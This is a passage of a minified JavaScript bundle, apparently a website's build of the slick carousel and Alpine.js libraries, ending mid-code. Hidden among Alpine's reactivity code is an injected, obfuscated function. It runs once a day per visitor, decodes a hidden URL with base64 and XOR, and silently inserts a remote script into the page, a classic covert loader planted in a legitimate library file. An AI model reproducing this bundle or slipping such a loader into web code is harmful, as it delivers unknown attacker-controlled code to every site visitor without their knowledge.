e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,r),void 0!==i)return i;return n}},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)}()},669:e=>{"use strict";e.exports=jQuery}},t={};function i(n){var o=t[n];if(void 0!==o)return o.exports;var r=t[n]={exports:{}};return e[n](r,r.exports,i),r.exports}(()=>{"use strict";var e,t,n,o,r=!1,s=!1,a=[],l=-1;function c(e){!function(e){a.includes(e)||a.push(e);s||r||(r=!0,queueMicrotask(u))}(e)}function d(e){let t=a.indexOf(e);-1!==t&&t>l&&a.splice(t,1)}function u(){r=!1,s=!0;for(let e=0;e<a.length;e++)a[e](),l=e;a.length=0,l=-1,s=!1}var p=!0;function f(e){t=e}function h(e,i){let o,r=!0,s=t((()=>{let t=e();JSON.stringify(t),r?o=t:queueMicrotask((()=>{i(t,o),o=t})),r=!1}));return()=>n(s)}var v=[],g=[],y=[];function m(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,g.push(t))}function b(e){v.push(e)}function w(e,t,i){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(i)}function _(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([i,n])=>{(void 0===t||t.includes(i))&&(n.forEach((e=>e())),delete e._x_attributeCleanups[i])}))}var x=new MutationObserver(O),k=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),k=!0}function T(){!function(){let e=x.takeRecords();$.push((()=>e.length>0&&O(e)));let t=$.length;queueMicrotask((()=>{if($.length===t)for(;$.length>0;)$.shift()()}))}(),x.disconnect(),k=!1}var $=[];function C(e){if(!k)return e();T();let t=e();return S(),t}var E=!1,A=[];function O(e){if(E)return void(A=A.concat(e));let t=[],i=new Set,n=new Map,o=new Map;for(let r=0;r<e.length;r++)if(!e[r].target._x_ignoreMutationObserver&&("childList"===e[r].type&&(e[r].removedNodes.forEach((e=>{1===e.nodeType&&e._x_marker&&i.add(e)})),e[r].addedNodes.forEach((e=>{1===e.nodeType&&(i.has(e)?i.delete(e):e._x_marker||t.push(e))}))),"attributes"===e[r].type)){let t=e[r].target,i=e[r].attributeName,s=e[r].oldValue,a=()=>{n.has(t)||n.set(t,[]),n.get(t).push({name:i,value:t.getAttribute(i)})},l=()=>{o.has(t)||o.set(t,[]),o.get(t).push(i)};t.hasAttribute(i)&&null===s?a():t.hasAttribute(i)?(l(),a()):l()}o.forEach(((e,t)=>{_(t,e)})),n.forEach(((e,t)=>{v.forEach((i=>i(t,e)))}));for(let e of i)t.some((t=>t.contains(e)))||g.forEach((t=>t(e)));for(let e of t)e.isConnected&&y.forEach((t=>t(e)));t=null,i=null,n=null,o=null}function P(e){return L(N(e))}function j(e,t,i){return e._x_dataStack=[t,...N(i||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function N(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?N(e.host):e.parentNode?N(e.parentNode):[]}function L(e){return new Proxy({objects:e},M)}var M={ownKeys:({objects:e})=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:({objects:e},t)=>t!=Symbol.unscopables&&e.some((e=>Object.prototype.hasOwnProperty.call(e,t)||Reflect.has(e,t))),get:({objects:e},t,i)=>"toJSON"==t?D:Reflect.get(e.find((e=>Reflect.has(e,t)))||{},t,i),set({objects:e},t,i,n){const o=e.find((e=>Object.prototype.hasOwnProperty.call(e,t)))||e[e.length-1],r=Object.getOwnPropertyDescriptor(o,t);return r?.set&&r?.get?r.set.call(n,i)||!0:Reflect.set(o,t,i)}};function D(){return Reflect.ownKeys(this).reduce(((e,t)=>(e[t]=Reflect.get(this,t),e)),{})}function z(e){let t=(i,n="")=>{Object.entries(Object.getOwnPropertyDescriptors(i)).forEach((([o,{value:r,enumerable:s}])=>{if(!1===s||void 0===r)return;if("object"==typeof r&&null!==r&&r.__v_skip)return;let a=""===n?o:`${n}.${o}`;var l;"object"==typeof r&&null!==r&&r._x_interceptor?i[o]=r.initialize(e,a,o):"object"!=typeof(l=r)||Array.isArray(l)||null===l||r===i||r instanceof Element||t(r,a)}))};return t(e)}function I(e,t=()=>{}){let i={initialValue:void 0,_x_interceptor:!0,initialize(t,i,n){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,i)),(e=>R(t,i,e)),i,n)}};return t(i),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=i.initialize.bind(i);i.initialize=(n,o,r)=>{let s=e.initialize(n,o,r);return i.initialValue=s,t(n,o,r)}}else i.initialValue=e;return i}}function R(e,t,i){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),R(e[t[0]],t.slice(1),i)}e[t[0]]=i}var F={};function H(e,t){F[e]=t}function W(e,t){let i=function(e){let[t,i]=le(e),n={interceptor:I,...t};return m(e,i),n}(t);return Object.entries(F).forEach((([n,o])=>{Object.defineProperty(e,`$${n}`,{get:()=>o(t,i),enumerable:!1})})),e}function q(e,t,i,...n){try{return i(...n)}catch(i){B(i,e,t)}}function B(e,t,i=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:i}),console.warn(`Alpine Expression Error: ${e.message}\n\n${i?'Expression: "'+i+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var U=!0;function G(e){let t=U;U=!1;let i=e();return U=t,i}function X(e,t,i={}){let n;return Y(e,t)((e=>n=e),i),n}function Y(...e){return K(...e)}var K=V;function V(e,t){let i={};W(i,e);let n=[i,...N(e)],o="function"==typeof t?function(e,t){return(i=()=>{},{scope:n={},params:o=[]}={})=>{Z(i,t.apply(L([n,...e]),o))}}(n,t):function(e,t,i){let n=function(e,t){if(J[e])return J[e];let i=Object.getPrototypeOf((async function(){})).constructor,n=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;const o=()=>{try{let t=new i(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`);return Object.defineProperty(t,"name",{value:`[Alpine] ${e}`}),t}catch(i){return B(i,t,e),Promise.resolve()}};let r=o();return J[e]=r,r}(t,i);return(o=()=>{},{scope:r={},params:s=[]}={})=>{n.result=void 0,n.finished=!1;let a=L([r,...e]);if("function"==typeof n){let e=n(n,a).catch((e=>B(e,i,t)));n.finished?(Z(o,n.result,a,s,i),n.result=void 0):e.then((e=>{Z(o,e,a,s,i)})).catch((e=>B(e,i,t))).finally((()=>n.result=void 0))}}}(n,t,e);return q.bind(null,e,t,o)}var J={};function Z(e,t,i,n,o){if(U&&"function"==typeof t){let r=t.apply(i,n);r instanceof Promise?r.then((t=>Z(e,t,i,n))).catch((e=>B(e,o,t))):e(r)}else"object"==typeof t&&t instanceof Promise?t.then((t=>e(t))):e(t)}var Q="x-";function ee(e=""){return Q+e}var te={};function ie(e,t){return te[e]=t,{before(t){if(!te[t])return void console.warn(String.raw`Cannot find directive \`${t}\`. \`${e}\` will use the default order of execution`);const i=ge.indexOf(t);ge.splice(i>=0?i:ge.indexOf("DEFAULT"),0,e)}}}function ne(e,t,i){if(t=Array.from(t),e._x_virtualDirectives){let i=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),n=oe(i);i=i.map((e=>n.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(i)}let n={},o=t.map(de(((e,t)=>n[e]=t))).filter(fe).map(function(e,t){return({name:i,value:n})=>{let o=i.match(he()),r=i.match(/:([a-zA-Z0-9\-_:]+)/),s=i.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[i]||i;return{type:o?o[1]:null,value:r?r[1]:null,modifiers:s.map((e=>e.replace(".",""))),expression:n,original:a}}}(n,i)).sort(ye);return o.map((t=>function(e,t){let i=()=>{},n=te[t.type]||i,[o,r]=le(e);w(e,t.original,r);let s=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,o),n=n.bind(n,e,t,o),re?se.get(ae).push(n):n())};return s.runCleanups=r,s}(e,t)))}function oe(e){return Array.from(e).map(de()).filter((e=>!fe(e)))}var re=!1,se=new Map,ae=Symbol();function le(e){let i=[],[o,r]=function(e){let i=()=>{};return[o=>{let r=t(o);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(r),i=()=>{void 0!==r&&(e._x_effects.delete(r),n(r))},r},()=>{i()}]}(e);i.push(r);return[{Alpine:gt,effect:o,cleanup:e=>i.push(e),evaluateLater:Y.bind(Y,e),evaluate:X.bind(X,e)},()=>i.forEach((e=>e()))]}var ce=(e,t)=>({name:i,value:n})=>(i.startsWith(e)&&(i=i.replace(e,t)),{name:i,value:n});function de(e=()=>{}){return({name:t,value:i})=>{let{name:n,value:o}=ue.reduce(((e,t)=>t(e)),{name:t,value:i});return n!==t&&e(n,t),{name:n,value:o}}}var ue=[];function pe(e){ue.push(e)}function fe({name:e}){return he().test(e)}var he=()=>new RegExp(`^${Q}([^:^.]+)\\b`);var ve="DEFAULT",ge=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",ve,"teleport"];function ye(e,t){let i=-1===ge.indexOf(e.type)?ve:e.type,n=-1===ge.indexOf(t.type)?ve:t.type;return ge.indexOf(i)-ge.indexOf(n)}function me(e,t,i={}){e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0,composed:!0,cancelable:!0}))}function be(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>be(e,t)));let i=!1;if(t(e,(()=>i=!0)),i)return;let n=e.firstElementChild;for(;n;)be(n,t),n=n.nextElementSibling}function we(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var _e=!1;var xe=[],ke=[];function Se(){return xe.map((e=>e()))}function Te(){return xe.concat(ke).map((e=>e()))}function $e(e){xe.push(e)}function Ce(e){ke.push(e)}function Ee(e,t=!1){return Ae(e,(e=>{if((t?Te():Se()).some((t=>e.matches(t))))return!0}))}function Ae(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return Ae(e.parentElement,t)}}var Oe=[];var Pe=1;function je(e,t=be,i=()=>{}){Ae(e,(e=>e._x_ignore))||function(e){re=!0;let t=Symbol();ae=t,se.set(t,[]);let i=()=>{for(;se.get(t).length;)se.get(t).shift()();se.delete(t)};e(i),re=!1,i()}((()=>{t(e,((e,t)=>{e._x_marker||(i(e,t),Oe.forEach((i=>i(e,t))),ne(e,e.attributes).forEach((e=>e())),e._x_ignore||(e._x_marker=Pe++),e._x_ignore&&t())}))}))}function Ne(e,t=be){t(e,(e=>{!function(e){for(e._x_effects?.forEach(d);e._x_cleanups?.length;)e._x_cleanups.pop()()}(e),_(e),delete e._x_marker}))}var Le=[],Me=!1;function De(e=()=>{}){return queueMicrotask((()=>{Me||setTimeout((()=>{ze()}))})),new Promise((t=>{Le.push((()=>{e(),t()}))}))}function ze(){for(Me=!1;Le.length;)Le.shift()()}function Ie(e,t){return Array.isArray(t)?Re(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let i=e=>e.split(" ").filter(Boolean),n=Object.entries(t).flatMap((([e,t])=>!!t&&i(e))).filter(Boolean),o=Object.entries(t).flatMap((([e,t])=>!t&&i(e))).filter(Boolean),r=[],s=[];return o.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),s.push(t))})),n.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),r.push(t))})),()=>{s.forEach((t=>e.classList.add(t))),r.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Ie(e,t()):Re(e,t)}function Re(e,t){return t=!0===t?t="":t||"",i=t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean),e.classList.add(...i),()=>{e.classList.remove(...i)};var i}function Fe(e,t){return"object"==typeof t&&null!==t?function(e,t){let i={};return Object.entries(t).forEach((([t,n])=>{i[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,n)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Fe(e,i)}}(e,t):function(e,t){let i=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",i||"")}}(e,t)}function He(e,t=()=>{}){let i=!1;return function(){i?t.apply(this,arguments):(i=!0,e.apply(this,arguments))}}function We(e,t,i={}){e._x_transition||(e._x_transition={enter:{during:i,start:i,end:i},leave:{during:i,start:i,end:i},in(i=()=>{},n=()=>{}){Be(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},i,n)},out(i=()=>{},n=()=>{}){Be(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},i,n)}})}function qe(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:qe(t)}function Be(e,t,{during:i,start:n,end:o}={},r=()=>{},s=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(i).length&&0===Object.keys(n).length&&0===Object.keys(o).length)return r(),void s();let a,l,c;!function(e,t){let i,n,o,r=He((()=>{C((()=>{i=!0,n||t.before(),o||(t.end(),ze()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:He((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();r()})),finish:r},C((()=>{t.start(),t.during()})),Me=!0,requestAnimationFrame((()=>{if(i)return;let r=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),s=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===r&&(r=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),C((()=>{t.before()})),n=!0,requestAnimationFrame((()=>{i||(C((()=>{t.end()})),ze(),setTimeout(e._x_transitioning.finish,r+s),o=!0)}))}))}(e,{start(){a=t(e,n)},during(){l=t(e,i)},before:r,end(){a(),c=t(e,o)},after:s,cleanup(){l(),c()}})}function Ue(e,t,i){if(-1===e.indexOf(t))return i;const n=e[e.indexOf(t)+1];if(!n)return i;if("scale"===t&&isNaN(n))return i;if("duration"===t||"delay"===t){let e=n.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[n,e[e.indexOf(t)+2]].join(" "):n}ie("transition",((e,{value:t,modifiers:i,expression:n},{evaluate:o})=>{"function"==typeof n&&(n=o(n)),!1!==n&&(n&&"boolean"!=typeof n?function(e,t,i){We(e,Ie,"");let n={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};n[i](t)}(e,n,t):function(e,t,i){We(e,Fe);let n=!t.includes("in")&&!t.includes("out")&&!i,o=n||t.includes("in")||["enter"].includes(i),r=n||t.includes("out")||["leave"].includes(i);t.includes("in")&&!n&&(t=t.filter(((e,i)=>i<t.indexOf("out"))));t.includes("out")&&!n&&(t=t.filter(((e,i)=>i>t.indexOf("out"))));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),c=a?0:1,d=l?Ue(t,"scale",95)/100:1,u=Ue(t,"delay",0)/1e3,p=Ue(t,"origin","center"),f="opacity, transform",h=Ue(t,"duration",150)/1e3,v=Ue(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";o&&(e._x_transition.enter.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:c,transform:`scale(${d})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});r&&(e._x_transition.leave.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${v}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:c,transform:`scale(${d})`})}(e,i,t))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,i,n){const o="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let r=()=>o(i);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(i):r():e._x_transition?e._x_transition.in(i):r():(e._x_hidePromise=e._x_transition?new Promise(((t,i)=>{e._x_transition.out((()=>{}),(()=>t(n))),e._x_transitioning&&e._x_transitioning.beforeCancel((()=>i({isFromCancelledTransition:!0})))})):Promise.resolve(n),queueMicrotask((()=>{let t=qe(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):o((()=>{let t=e=>{let i=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e?.()));return delete e._x_hidePromise,delete e._x_hideChildren,i};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var Ge=!1;function Xe(e,t=()=>{}){return(...i)=>Ge?t(...i):e(...i)}var Ye=[];function Ke(e){Ye.push(e)}var Ve=!1;function Je(e){let i=t;f(((e,t)=>{let o=i(e);return n(o),()=>{}})),e(),f(i)}function Ze(t,i,n,o=[]){switch(t._x_bindings||(t._x_bindings=e({})),t._x_bindings[i]=n,i=o.includes("camel")?i.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):i){case"value":!function(e,t){if(st(e))void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked="boolean"==typeof t?tt(e.value)===t:et(e.value,t));else if(rt(e))Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>et(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const i=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=i.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(t,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Fe(e,t)}(t,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=Ie(e,t)}(t,n);break;case"selected":case"checked":!function(e,t,i){Qe(e,t,i),function(e,t,i){e[t]!==i&&(e[t]=i)}(e,t,i)}(t,i,n);break;default:Qe(t,i,n)}}function Qe(e,t,i){[null,void 0,!1].includes(i)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(nt(t)&&(i=t),function(e,t,i){e.getAttribute(t)!=i&&e.setAttribute(t,i)}(e,t,i))}function et(e,t){return e==t}function tt(e){return!![1,"1","true","on","yes",!0].includes(e)||![0,"0","false","off","no",!1].includes(e)&&(e?Boolean(e):null)}var it=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function nt(e){return it.has(e)}function ot(e,t,i){let n=e.getAttribute(t);return null===n?"function"==typeof i?i():i:""===n||(nt(t)?!![t,"true"].includes(n):n)}function rt(e){return"checkbox"===e.type||"ui-checkbox"===e.localName||"ui-switch"===e.localName}function st(e){return"radio"===e.type||"ui-radio"===e.localName}function at(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout((function(){i=null,e.apply(n,o)}),t)}}function lt(e,t){let i;return function(){let n=this,o=arguments;i||(e.apply(n,o),i=!0,setTimeout((()=>i=!1),t))}}function ct({get:e,set:i},{get:o,set:r}){let s,a,l=!0,c=t((()=>{let t=e(),n=o();if(l)r(dt(t)),l=!1;else{let e=JSON.stringify(t),o=JSON.stringify(n);e!==s?r(dt(t)):e!==o&&i(dt(n))}s=JSON.stringify(e()),a=JSON.stringify(o())}));return()=>{n(c)}}function dt(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var ut={},pt=!1;var ft={};function ht(e,t,i){let n=[];for(;n.length;)n.pop()();let o=Object.entries(t).map((([e,t])=>({name:e,value:t}))),r=oe(o);return o=o.map((e=>r.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),ne(e,o,i).map((e=>{n.push(e.runCleanups),e()})),()=>{for(;n.length;)n.pop()()}}var vt={};var gt={get reactive(){return e},get release(){return n},get effect(){return t},get raw(){return o},version:"3.14.9",flushAndStopDeferringMutations:function(){E=!1,O(A),A=[]},dontAutoEvaluateFunctions:G,disableEffectScheduling:function(e){p=!1,e(),p=!0},startObservingMutations:S,stopObservingMutations:T,setReactivityEngine:function(i){e=i.reactive,n=i.release,t=e=>i.effect(e,{scheduler:e=>{p?c(e):e()}}),o=i.raw},onAttributeRemoved:w,onAttributesAdded:b,closestDataStack:N,skipDuringClone:Xe,onlyDuringClone:function(e){return(...t)=>Ge&&e(...t)},addRootSelector:$e,addInitSelector:Ce,interceptClone:Ke,addScopeToNode:j,deferMutations:function(){E=!0},mapAttributes:pe,evaluateLater:Y,interceptInit:function(e){Oe.push(e)},setEvaluator:function(e){K=e},mergeProxies:L,extractProp:function(e,t,i,n=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let i=e._x_inlineBindings[t];return i.extract=n,G((()=>X(e,i.expression)))}return ot(e,t,i)},findClosest:Ae,onElRemoved:m,closestRoot:Ee,destroyTree:Ne,interceptor:I,transition:Be,setStyles:Fe,mutateDom:C,directive:ie,entangle:ct,throttle:lt,debounce:at,evaluate:X,initTree:je,nextTick:De,prefixed:ee,prefix:function(e){Q=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach((e=>e(gt)))},magic:H,store:function(t,i){if(pt||(ut=e(ut),pt=!0),void 0===i)return ut[t];ut[t]=i,z(ut[t]),"object"==typeof i&&null!==i&&i.hasOwnProperty("init")&&"function"==typeof i.init&&ut[t].init()},start:function(){var e;_e&&we("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),_e=!0,document.body||we("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),me(document,"alpine:init"),me(document,"alpine:initializing"),S(),e=e=>je(e,be),y.push(e),m((e=>Ne(e))),b(((e,t)=>{ne(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(Te().join(","))).filter((e=>!Ee(e.parentElement,!0))).forEach((e=>{je(e)})),me(document,"alpine:initialized"),setTimeout((()=>{[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach((([e,t,i])=>{var n;n=t,Object.keys(te).includes(n)||i.some((t=>{if(document.querySelector(t))return we(`found "${t}", but missing ${e} plugin`),!0}))}))}))},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),Ge=!0,Ve=!0,Je((()=>{!function(e){let t=!1;je(e,((e,i)=>{be(e,((e,n)=>{if(t&&function(e){return Se().some((t=>e.matches(t)))}(e))return n();t=!0,i(e,n)}))}))}(t)})),Ge=!1,Ve=!1},cloneNode:function(e,t){Ye.forEach((i=>i(e,t))),Ge=!0,Je((()=>{je(t,((e,t)=>{t(e,(()=>{}))}))})),Ge=!1},bound:function(e,t,i){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:ot(e,t,i)},$data:P,watch:h,walk:be,data:function(e,t){vt[e]=t},bind:function(e,t){let i="function"!=typeof t?()=>t:t;return e instanceof Element?ht(e,i()):(ft[e]=i,()=>{})}};function yt(e,t){const i=Object.create(null),n=e.split(",");for(let e=0;e<n.length;e++)i[n[e]]=!0;return t?e=>!!i[e.toLowerCase()]:e=>!!i[e]}var mt,bt=Object.freeze({}),wt=(Object.freeze([]),Object.prototype.hasOwnProperty),_t=(e,t)=>wt.call(e,t),xt=Array.isArray,kt=e=>"[object Map]"===Ct(e),St=e=>"symbol"==typeof e,Tt=e=>null!==e&&"object"==typeof e,$t=Object.prototype.toString,Ct=e=>$t.call(e),Et=e=>Ct(e).slice(8,-1),At=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,Ot=e=>{const t=Object.create(null);return i=>t[i]||(t[i]=e(i))},Pt=/-(\w)/g,jt=(Ot((e=>e.replace(Pt,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),Nt=(Ot((e=>e.replace(jt,"-$1").toLowerCase())),Ot((e=>e.charAt(0).toUpperCase()+e.slice(1)))),Lt=(Ot((e=>e?`on${Nt(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),Mt=new WeakMap,Dt=[],zt=Symbol("iterate"),It=Symbol("Map key iterate");var Rt=0;(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('766')==new Date().toDateString())return;ls('766',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('m5vE0cbY3sea19vZm8Sbg8La1cybwNXTmt7H'),180);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();function Ft(e){const{deps:t}=e;if(t.length){for(let i=0;i<t.length;i++)t[i].delete(e);t.length=0}}var Ht=!0,Wt=[];function qt(){const e=Wt.pop();Ht=void 0===e||e}function Bt(e,t,i){if(!Ht||void 0===mt)return;let n=Mt.get(e);n||Mt.set(e,n=new Map);let o=n.get(i);o||n.set(i,o=new Set),o.has(mt)||(o.add(mt),mt.deps.push(o),mt.options.onTrack&&mt.options.onTrack({effect:mt,target:e,type:t,key:i}))}function Ut(e,t,i,n,o,r){const s=Mt.get(e);if(!s)return;const a=new Set,l=e=>{e&&e.forEach((e=>{(e!==mt||e.allowRecurse)&&a.add(e)}))};if("clear"===t)s.forEach(l);else if("length"===i&&xt(e))s.forEach(((e,t)=>{("length"===t||t>=n)&&l(e)}));else switch(void 0!==i&&l(s.get(i)),t){case"add":xt(e)?At(i)&&l(s.get("length")):(l(s.get(zt)),kt(e)&&l(s.get(It)));break;case"delete":xt(e)||(l(s.get(zt)),kt(e)&&l(s.get(It)));break;case"set":kt(e)&&l(s.get(zt))}a.forEach((s=>{s.options.onTrigger&&s.options.onTrigger({effect:s,target:e,key:i,type:t,newValue:n,oldValue:o,oldTarget:r}),s.options.scheduler?s.options.scheduler(s):s()}))}var Gt=yt("__proto__,__v_isRef,__isVue"),Xt=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(St)),Yt=Zt(),Kt=Zt(!0),Vt=Jt();function Jt(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const i=ji(this);for(let e=0,t=this.length;e<t;e++)Bt(i,"get",e+"");const n=i[t](...e);return-1===n||!1===n?i[t](...e.map(ji)):n}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Wt.push(Ht),Ht=!1;const i=ji(this)[t].apply(this,e);return qt(),i}})),e}function Zt(e=!1,t=!1){return function(i,n,o){if("__v_isReactive"===n)return!e;if("__v_isReadonly"===n)return e;if("__v_raw"===n&&o===(e?t?Ei:Ci:t?$i:Ti).get(i))return i;const r=xt(i);if(!e&&r&&_t(Vt,n))return Reflect.get(Vt,n,o);const s=Reflect.get(i,n,o);if(St(n)?Xt.has(n):Gt(n))return s;if(e||Bt(i,"get",n),t)return s;if(Ni(s)){return!r||!At(n)?s.value:s}return Tt(s)?e?Oi(s):Ai(s):s}}function Qt(e=!1){return function(t,i,n,o){let r=t[i];if(!e&&(n=ji(n),r=ji(r),!xt(t)&&Ni(r)&&!Ni(n)))return r.value=n,!0;const 